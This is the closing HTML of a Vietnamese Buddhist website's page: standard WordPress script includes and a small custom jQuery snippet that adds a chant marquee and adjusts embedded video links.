					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-20 19:39:28 -->